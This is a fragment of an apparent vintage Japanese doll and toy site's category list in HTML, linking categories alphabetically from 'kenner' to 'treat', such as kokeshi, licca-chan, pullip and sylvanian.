	<li class="cat-item cat-item-1725"><a href="https://vintagejapandoll.name/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://vintagejapandoll.name/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://vintagejapandoll.name/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://vintagejapandoll.name/category/kikuchi/" >kikuchi</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://vintagejapandoll.name/category/kimekomi/" >kimekomi</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://vintagejapandoll.name/category/kimono/" >kimono</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://vintagejapandoll.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://vintagejapandoll.name/category/kissako/" >kissako</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vintagejapandoll.name/category/kitschmas/" >kitschmas</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintagejapandoll.name/category/kitschy/" >kitschy</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://vintagejapandoll.name/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://vintagejapandoll.name/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://vintagejapandoll.name/category/kokan/" >kokan</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vintagejapandoll.name/category/kokeshi/" >kokeshi</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://vintagejapandoll.name/category/kowabana/" >kowabana</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://vintagejapandoll.name/category/kyoto/" >kyoto</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://vintagejapandoll.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://vintagejapandoll.name/category/lala-chan/" >lala-chan</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://vintagejapandoll.name/category/lalabel/" >lalabel</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://vintagejapandoll.name/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://vintagejapandoll.name/category/landmark/" >landmark</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://vintagejapandoll.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://vintagejapandoll.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://vintagejapandoll.name/category/lecture/" >lecture</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://vintagejapandoll.name/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://vintagejapandoll.name/category/licca/" >licca</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://vintagejapandoll.name/category/licca-chan/" >licca-chan</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagejapandoll.name/category/licca-chans/" >licca-chan&#039;s</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://vintagejapandoll.name/category/liddle/" >liddle</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://vintagejapandoll.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://vintagejapandoll.name/category/limitedrare/" >limitedrare</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://vintagejapandoll.name/category/lina/" >lina</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://vintagejapandoll.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://vintagejapandoll.name/category/littlechap/" >littlechap</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://vintagejapandoll.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://vintagejapandoll.name/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://vintagejapandoll.name/category/lolita/" >lolita</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://vintagejapandoll.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://vintagejapandoll.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://vintagejapandoll.name/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://vintagejapandoll.name/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://vintagejapandoll.name/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://vintagejapandoll.name/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://vintagejapandoll.name/category/loven/" >love&#039;n</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://vintagejapandoll.name/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://vintagejapandoll.name/category/lunchboxes/" >lunchboxes</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://vintagejapandoll.name/category/maba/" >maba</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://vintagejapandoll.name/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://vintagejapandoll.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://vintagejapandoll.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://vintagejapandoll.name/category/maiko/" >maiko</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://vintagejapandoll.name/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://vintagejapandoll.name/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://vintagejapandoll.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://vintagejapandoll.name/category/makeup/" >makeup</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://vintagejapandoll.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://vintagejapandoll.name/category/makoto/" >makoto</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://vintagejapandoll.name/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://vintagejapandoll.name/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://vintagejapandoll.name/category/marlo/" >marlo</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://vintagejapandoll.name/category/marmalade/" >marmalade</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://vintagejapandoll.name/category/marusan/" >marusan</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://vintagejapandoll.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://vintagejapandoll.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://vintagejapandoll.name/category/masudaya/" >masudaya</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://vintagejapandoll.name/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://vintagejapandoll.name/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://vintagejapandoll.name/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://vintagejapandoll.name/category/mego/" >mego</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vintagejapandoll.name/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://vintagejapandoll.name/category/melt/" >melt</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintagejapandoll.name/category/ment/" >ment</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://vintagejapandoll.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://vintagejapandoll.name/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vintagejapandoll.name/category/mib1962/" >mib1962</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://vintagejapandoll.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://vintagejapandoll.name/category/midge/" >midge</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://vintagejapandoll.name/category/mignonette/" >mignonette</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://vintagejapandoll.name/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://vintagejapandoll.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://vintagejapandoll.name/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://vintagejapandoll.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://vintagejapandoll.name/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintagejapandoll.name/category/misaki/" >misaki</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://vintagejapandoll.name/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://vintagejapandoll.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://vintagejapandoll.name/category/momoko/" >momoko</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://vintagejapandoll.name/category/monchhichi/" >monchhichi</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://vintagejapandoll.name/category/monchhichis/" >monchhichis</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintagejapandoll.name/category/monseuil/" >monseuil</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://vintagejapandoll.name/category/mood/" >mood</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://vintagejapandoll.name/category/morimura/" >morimura</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://vintagejapandoll.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://vintagejapandoll.name/category/nakajima/" >nakajima</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://vintagejapandoll.name/category/nakakamanghang/" >nakakamanghang</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://vintagejapandoll.name/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://vintagejapandoll.name/category/napco/" >napco</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://vintagejapandoll.name/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://vintagejapandoll.name/category/nesting/" >nesting</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vintagejapandoll.name/category/new-in-box/" >new-in-box</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://vintagejapandoll.name/category/nib1960s/" >nib1960s</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://vintagejapandoll.name/category/nib1964vintage/" >nib1964vintage</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://vintagejapandoll.name/category/nib1966/" >nib1966</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://vintagejapandoll.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://vintagejapandoll.name/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://vintagejapandoll.name/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://vintagejapandoll.name/category/nishi/" >nishi</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://vintagejapandoll.name/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://vintagejapandoll.name/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintagejapandoll.name/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://vintagejapandoll.name/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://vintagejapandoll.name/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagejapandoll.name/category/oedo/" >oedo</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://vintagejapandoll.name/category/offered/" >offered</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://vintagejapandoll.name/category/oike/" >oike</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintagejapandoll.name/category/okiku/" >okiku</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://vintagejapandoll.name/category/okura/" >okura</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://vintagejapandoll.name/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://vintagejapandoll.name/category/ooike/" >ooike</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vintagejapandoll.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://vintagejapandoll.name/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://vintagejapandoll.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://vintagejapandoll.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintagejapandoll.name/category/p-085/" >p-085</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://vintagejapandoll.name/category/page/" >page</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintagejapandoll.name/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintagejapandoll.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://vintagejapandoll.name/category/parisienne/" >parisienne</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://vintagejapandoll.name/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://vintagejapandoll.name/category/pastel/" >pastel</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagejapandoll.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://vintagejapandoll.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://vintagejapandoll.name/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://vintagejapandoll.name/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://vintagejapandoll.name/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintagejapandoll.name/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://vintagejapandoll.name/category/pinoy/" >pinoy</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://vintagejapandoll.name/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://vintagejapandoll.name/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://vintagejapandoll.name/category/planning/" >planning</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vintagejapandoll.name/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vintagejapandoll.name/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://vintagejapandoll.name/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://vintagejapandoll.name/category/poncho/" >poncho</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://vintagejapandoll.name/category/ponytail/" >ponytail</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://vintagejapandoll.name/category/popy/" >popy</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://vintagejapandoll.name/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://vintagejapandoll.name/category/porodelate/" >porodelate</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vintagejapandoll.name/category/posn/" >pos&#039;n</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://vintagejapandoll.name/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://vintagejapandoll.name/category/poupeedoll/" >poupéedoll</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://vintagejapandoll.name/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://vintagejapandoll.name/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintagejapandoll.name/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagejapandoll.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://vintagejapandoll.name/category/pullip/" >pullip</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://vintagejapandoll.name/category/pw-momoko/" >pw-momoko</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://vintagejapandoll.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://vintagejapandoll.name/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://vintagejapandoll.name/category/radium/" >radium</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://vintagejapandoll.name/category/raffia/" >raffia</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://vintagejapandoll.name/category/raise/" >raise</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vintagejapandoll.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://vintagejapandoll.name/category/rarejapanese/" >rarejapanese</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://vintagejapandoll.name/category/raresylvanian/" >raresylvanian</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://vintagejapandoll.name/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://vintagejapandoll.name/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintagejapandoll.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://vintagejapandoll.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://vintagejapandoll.name/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintagejapandoll.name/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://vintagejapandoll.name/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://vintagejapandoll.name/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://vintagejapandoll.name/category/reprint/" >reprint</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://vintagejapandoll.name/category/rescheduled/" >rescheduled</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://vintagejapandoll.name/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://vintagejapandoll.name/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://vintagejapandoll.name/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintagejapandoll.name/category/restringing/" >restringing</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://vintagejapandoll.name/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://vintagejapandoll.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://vintagejapandoll.name/category/ricky/" >ricky</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://vintagejapandoll.name/category/rika/" >rika</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://vintagejapandoll.name/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://vintagejapandoll.name/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://vintagejapandoll.name/category/roly/" >roly</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://vintagejapandoll.name/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://vintagejapandoll.name/category/rote/" >rote</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://vintagejapandoll.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://vintagejapandoll.name/category/rozen/" >rozen</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://vintagejapandoll.name/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://vintagejapandoll.name/category/rushton/" >rushton</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintagejapandoll.name/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://vintagejapandoll.name/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://vintagejapandoll.name/category/sakura/" >sakura</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintagejapandoll.name/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://vintagejapandoll.name/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://vintagejapandoll.name/category/sankyo/" >sankyo</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://vintagejapandoll.name/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://vintagejapandoll.name/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://vintagejapandoll.name/category/scarlet-chan/" >scarlet-chan</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://vintagejapandoll.name/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://vintagejapandoll.name/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://vintagejapandoll.name/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintagejapandoll.name/category/secretdoll/" >secretdoll</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://vintagejapandoll.name/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://vintagejapandoll.name/category/sekiguchi/" >sekiguchi</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://vintagejapandoll.name/category/senpo/" >senpo</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://vintagejapandoll.name/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vintagejapandoll.name/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://vintagejapandoll.name/category/shiba/" >shiba</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://vintagejapandoll.name/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vintagejapandoll.name/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://vintagejapandoll.name/category/shoken/" >shoken</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://vintagejapandoll.name/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://vintagejapandoll.name/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vintagejapandoll.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://vintagejapandoll.name/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://vintagejapandoll.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://vintagejapandoll.name/category/silkstone/" >silkstone</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://vintagejapandoll.name/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://vintagejapandoll.name/category/sindy/" >sindy</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://vintagejapandoll.name/category/skipper/" >skipper</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://vintagejapandoll.name/category/slump/" >slump</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://vintagejapandoll.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://vintagejapandoll.name/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://vintagejapandoll.name/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://vintagejapandoll.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vintagejapandoll.name/category/snug/" >snug</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://vintagejapandoll.name/category/sofubi/" >sofubi</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://vintagejapandoll.name/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://vintagejapandoll.name/category/sosaku/" >sosaku</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://vintagejapandoll.name/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://vintagejapandoll.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://vintagejapandoll.name/category/sparse/" >sparse</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://vintagejapandoll.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://vintagejapandoll.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://vintagejapandoll.name/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://vintagejapandoll.name/category/stacie/" >stacie</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://vintagejapandoll.name/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://vintagejapandoll.name/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://vintagejapandoll.name/category/stewardess/" >stewardess</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://vintagejapandoll.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://vintagejapandoll.name/category/stores/" >stores</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://vintagejapandoll.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://vintagejapandoll.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintagejapandoll.name/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintagejapandoll.name/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagejapandoll.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://vintagejapandoll.name/category/stunning1960s/" >stunning1960&#039;s</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vintagejapandoll.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://vintagejapandoll.name/category/superstar/" >superstar</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://vintagejapandoll.name/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://vintagejapandoll.name/category/suzy/" >suzy</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://vintagejapandoll.name/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://vintagejapandoll.name/category/swirl/" >swirl</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintagejapandoll.name/category/sylvanian/" >sylvanian</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://vintagejapandoll.name/category/takahashi/" >takahashi</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://vintagejapandoll.name/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintagejapandoll.name/category/takaratomy/" >takaratomy</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://vintagejapandoll.name/category/takatoku/" >takatoku</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://vintagejapandoll.name/category/takayama/" >takayama</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://vintagejapandoll.name/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://vintagejapandoll.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://vintagejapandoll.name/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://vintagejapandoll.name/category/tammys/" >tammys</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://vintagejapandoll.name/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://vintagejapandoll.name/category/tempest/" >tempest</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://vintagejapandoll.name/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://vintagejapandoll.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://vintagejapandoll.name/category/this1950s/" >this1950s</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://vintagejapandoll.name/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://vintagejapandoll.name/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://vintagejapandoll.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vintagejapandoll.name/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vintagejapandoll.name/category/titian/" >titian</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://vintagejapandoll.name/category/tokidoki/" >tokidoki</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://vintagejapandoll.name/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vintagejapandoll.name/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://vintagejapandoll.name/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://vintagejapandoll.name/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://vintagejapandoll.name/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://vintagejapandoll.name/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://vintagejapandoll.name/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://vintagejapandoll.name/category/treat/" >treat</a>
</li>
